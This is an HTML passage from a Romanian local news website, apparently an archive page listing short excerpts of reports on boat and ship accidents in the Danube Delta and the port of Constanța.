<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     20:00      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
<a class="bc-rss" target="_blank" href="https://www.infopress.tv?tag=accident-naval&feed=rss2"><i class="fa-icon-rss"></i></a>
</div>
<div class="base-box blog-post default-blog-post bp-vertical-share  post-41560 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente-casa-de-cultura category-promo tag-accident-naval tag-ambulanta-navala tag-barca tag-beat tag-bratul-sulina tag-elicopter-smurd tag-etilotest tag-mal tag-maliuc tag-spital tag-turisti">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/">FOTO Accident naval în Delta Dunării. Barcă plină cu turiști intrată în mal</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2025-07-05T11:36:21+03:00" class="updated">5 iulie 2025</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/" title="View all posts in Evenimente casa de cultura">Evenimente casa de cultura</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/#respond">No Comments</a></span><span>Views: 9 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/accident_naval.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/accident_naval.png?resize=549%2C380&ssl=1" alt="FOTO Accident naval în Delta Dunării. Barcă plină cu turiști intrată în mal" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
&nbsp; O ambarcațiune în care se aflau 12 persoane a intrat în mal, sâmbătă, în apropiere de localitatea Maliuc, pe brațul Sulina, în județul Tulcea. Cel care conducea barca a fost testat cu...				   <a href="https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="41560">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=FOTO Accident naval în Delta Dunării. Barcă plină cu turiști intrată în mal&url=https://www.infopress.tv/foto-accident-naval-in-delta-dunarii-barca-plina-cu-turisti-intrata-in-mal/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-39976 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente-casa-de-cultura category-promo tag-accident-naval tag-barcagiu tag-bratul-sulina tag-mort tag-partizani tag-spital">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/">Tragedie în Delta Dunării. Un bărbat a murit într-un accident naval</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2024-10-25T11:17:42+03:00" class="updated">25 octombrie 2024</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/" title="View all posts in Evenimente casa de cultura">Evenimente casa de cultura</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/#respond">No Comments</a></span><span>Views: 6 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/accident_partizani.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/accident_partizani.png?resize=610%2C380&ssl=1" alt="Tragedie în Delta Dunării. Un bărbat a murit într-un accident naval" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
&nbsp; &nbsp; Două ambarcațiuni, în care se aflau patru  persoane s-au ciocnit pe brațul Sulina, în dreptul localității Partizani. În urma impactului, una dintre ambarcațiuni s-a scufundat,...				   <a href="https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="39976">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Tragedie în Delta Dunării. Un bărbat a murit într-un accident naval&url=https://www.infopress.tv/tragedie-in-delta-dunarii-un-barbat-a-murit-intr-un-accident-naval/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-39844 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-accident-naval tag-containier tag-pagube-materiale tag-port-constanta tag-sky-light">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/accident-naval-in-portul-constanta/">Accident naval în Portul Constanța</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2024-09-20T15:44:40+03:00" class="updated">20 septembrie 2024</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/accident-naval-in-portul-constanta/#respond">No Comments</a></span><span>Views: 12 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/accident-naval-in-portul-constanta/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/09/Captura-ecran-185.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/09/Captura-ecran-185.png?resize=558%2C380&ssl=1" alt="Accident naval în Portul Constanța" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
&nbsp; Un accident naval în care au fost implicate trei nave a avut loc în portul Constanța,  Nu au existat victime, doar pagube materiale. „Nava Sky Light sub pavilion Belize a intrat în co...				   <a href="https://www.infopress.tv/accident-naval-in-portul-constanta/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="39844">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/accident-naval-in-portul-constanta/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Accident naval în Portul Constanța&url=https://www.infopress.tv/accident-naval-in-portul-constanta/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-39706 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-evenimente-casa-de-cultura category-promo tag-accident-naval tag-canal-sulina tag-capitanie tag-cargo tag-ciocnire tag-izmail tag-nave tag-pagube-materiale tag-port-tulcea tag-sulina">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/">Două nave maritime s-au ciocnit pe Canalul Sulina</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2024-08-28T16:23:13+03:00" class="updated">28 august 2024</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/" title="View all posts in Evenimente casa de cultura">Evenimente casa de cultura</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/#respond">No Comments</a></span><span>Views: 11 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/Captura-ecran-176.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/Captura-ecran-176.png?resize=610%2C380&ssl=1" alt="Două nave maritime s-au ciocnit pe Canalul Sulina" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
Accident naval miercuri, 28 august, pe Canalul Sulina, două nave s-au ciocnit în zona milei marine 18. Din fericire nu au fost înregistrate victime, doar pagube materiale. Navigația pe Canal...				   <a href="https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="39706">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Două nave maritime s-au ciocnit pe Canalul Sulina&url=https://www.infopress.tv/doua-nave-maritime-s-au-ciocnit-pe-canalul-sulina/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
<div class="base-box blog-post default-blog-post bp-vertical-share  post-38766 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-promo tag-accident-naval tag-ambulanta-navala tag-bratul-chilia tag-copil tag-ferma-tatanir tag-isu-delta tag-victime">
<div class="bp-entry">
<div class="bp-head">
<h2><a href="https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/">FOTO Ambulanță navală implicată într-un accident pe Brațul Chilia. Mai multe persoane sunt rănite</a></h2>
<div class="mom-post-meta bp-meta"><span>on: <time datetime="2024-04-10T19:55:59+03:00" class="updated">10 aprilie 2024</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/#respond">No Comments</a></span><span>Views: 12 views</span></div>        </div> <!--blog post head-->
<div class="bp-details">
<div class="post-img">
<a href="https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/04/accident_naval.png?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/04/accident_naval.png?resize=610%2C380&ssl=1" alt="FOTO Ambulanță navală implicată într-un accident pe Brațul Chilia. Mai multe persoane sunt rănite" width="190" height="122">                </a>
<span class="post-format-icon"></span>
</div> <!--img-->
<P>
&nbsp; O ambarcațiune navală privată a fost implicat într-un accident  în zona fermei Tatanir, pe Brațul Chilia.  La bordul ambulanței se aflau trei adulți și un minor. Intervin la fața locu...				   <a href="https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/" class="read-more-link">Read more <i class="fa-icon-double-angle-right"></i></a>
</P>
</div> <!--details-->
</div> <!--entry-->
<div class="mom-social-share ss-vertical border-box php-share" data-id="38766">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=FOTO Ambulanță navală implicată într-un accident pe Brațul Chilia. Mai multe persoane sunt rănite&url=https://www.infopress.tv/foto-ambulanta-navala-implicata-intr-un-accident-pe-bratul-chilia-mai-multe-persoane-sunt-ranite/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
</div> <!--social share-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--blog post-->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-163 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-163 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-163 .adr-next',
prev: '.e3lanat-rotator-id-163 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-163" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/alerta-anm-ger-in-toata-tara/" class="simptip-position-top simptip-movable" data-tooltip="Alertă ANM &#8211; GER  în toată țara"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=180%2C120&ssl=1" alt="Alertă ANM - GER  în toată țara" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/" class="simptip-position-top simptip-movable" data-tooltip="Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=180%2C120&ssl=1" alt="Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/" class="simptip-position-top simptip-movable" data-tooltip="Se circulă în condiții de iarnă pe drumurile din județul Constanța"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=180%2C120&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/ziua-culturii-nationale-vanatoare-de-comori-la-muzeul-de-arta-populara/" class="simptip-position-top simptip-movable" data-tooltip="Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Ziua-Culturii-Nationale.jpg?resize=180%2C120&ssl=1" alt="Ziua Culturii Naționale/ Vânătoare de comori la Muzeul de Artă Populară" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/unde-se-duce-bradul-natural-de-craciun-puncte-de-colectare/" class="simptip-position-top simptip-movable" data-tooltip="Unde se duce bradul natural de Crăciun. Puncte de colectare"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/brad_craciun.jpg?resize=180%2C120&ssl=1" alt="Unde se duce bradul natural de Crăciun. Puncte de colectare" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/avertizari-meteo-intensificari-ale-vantului-si-ninsori-viscolite/" class="simptip-position-top simptip-movable" data-tooltip="Avertizări meteo: intensificări ale vântului și ninsori viscolite!"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/viscol.jpg?resize=180%2C120&ssl=1" alt="Avertizări meteo: intensificări ale vântului și ninsori viscolite!" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-880 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-880 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-880 .adr-next',
prev: '.e3lanat-rotator-id-880 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-880" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-980 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-980 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-980 .adr-next',
prev: '.e3lanat-rotator-id-980 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-980" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
